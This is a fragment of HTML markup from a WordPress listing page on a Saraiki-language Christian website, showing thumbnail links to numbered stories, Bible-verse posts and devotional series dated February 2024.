                            <a href="https://sojhla.com/kahani-65/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/65story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/65story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/65story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/65story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/65story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-65/">پنجیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-64/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/64story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/64story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/64story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/64story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/64story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-64/">چو یٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-12/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk12-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk12-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk12-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk12-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk12-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-12/">خُداوند دے ءچ مسرور رہ | قسط نمبر</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-63/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/63story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/63story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/63story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/63story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/63story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-63/">تر یٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d9%82%d8%a7%d9%86%db%8c%d8%aa%d9%90-%d8%a8%d8%a7%d8%a6%d8%a8%d9%84-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d9%82%d8%a7%d9%86%db%8c%d8%aa%d9%90-%d8%a8%d8%a7%d8%a6%d8%a8%d9%84-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/">حقانیتِ بائبل | قسط نمبر ۱۲</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-62/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/62story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/62story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/62story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/62story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/62story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-62/">بیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-61/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/61story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/61story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/61story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/61story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/61story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-61/">اکیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-11/">پیاسا میڈے کول آوے | قسط نمبر ۱۱</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-60/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/60story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/60story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/60story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/60story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/60story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-60/">سٹھَ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-59/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/59story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/59story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/59story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/59story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/59story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-59/">اونیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">خُدا دا کلام | قسط نمبر ۱۱</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-58/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/58story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/58story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/58story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/58story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/58story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-58/">آٹھونجھا کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b7%db%b5%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luca-1-75-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luca-1-75-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luca-1-75-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luca-1-75-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luca-1-75.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b7%db%b5%db%b1/">سونڑے رب دا کلام | لوقا (۷۵:۱)</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-57/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/57story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/57story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/57story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/57story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/57story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-57/">ستونجھا کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d8%aa%da%be%d8%b3%d9%84%d9%86%db%8c%da%a9%db%8c%d9%88%da%ba-%db%b4%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1thess4-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1thess4-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1thess4-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1thess4-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1thess4-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d8%aa%da%be%d8%b3%d9%84%d9%86%db%8c%da%a9%db%8c%d9%88%da%ba-%db%b4%db%b7/">سونڑے رب دا کلام | ۱ تھسلنیکیوں (۴:۷)</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-56/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/56story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/56story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/56story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/56story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/56story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-56/">چھیو نجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-10/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-10/">تاں تولیا گیا تیں گھٹ نکلیا | قسط</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-55/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/55story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/55story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/55story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/55story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/55story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-55/">پچونجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-54/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/54story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/54story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/54story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/54story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/54story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-54/">چورنجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/">کلام دی حفاظت | قسط نمبر ۱۰</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-53/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/53story-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/53story-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/53story-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/53story-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/53story-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-53/">ترونجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-52/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/52story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/52story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/52story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/52story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/52story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-52/">بونجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-51/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/51-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/51-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/51-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/51-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/51.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-51/">اکونجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-50/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/50story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/50story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/50story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/50story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/50story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-50/">پنجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-9/">خُدا واسطے زندہ رہو | قسط نمبر ۹</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-49/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/49story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/49story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/49story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/49story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/49story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-49/">اونجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1-%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b6%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2cor-6-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2cor-6-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2cor-6-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2cor-6-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2cor-6-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1-%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b6%db%b6/">سونڑے رب دا کلام | ۲ کر نتھیوں</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%af%d9%86%d8%a7%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS9-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS9-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS9-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS9-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS9-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%af%d9%86%d8%a7%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/">گناہ | قسط نمبر ۹</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b5%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal16-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal16-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal16-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal16-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal16-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b5%db%b1%db%b6/">سونڑے رب دا کلام | امثال (۵:۱۶)</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-48/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/48thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/48thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/48thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/48thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/48thstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-48/">آٹھتالی کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
